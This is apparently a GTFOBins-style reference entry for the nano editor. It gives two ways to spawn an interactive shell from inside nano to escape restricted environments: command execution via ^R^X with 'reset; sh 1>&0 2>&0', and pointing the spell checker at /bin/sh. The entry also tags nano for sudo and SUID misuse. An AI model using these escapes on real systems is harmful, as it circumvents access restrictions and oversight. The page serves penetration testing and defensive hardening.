 .. / nano
Star 7,668
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T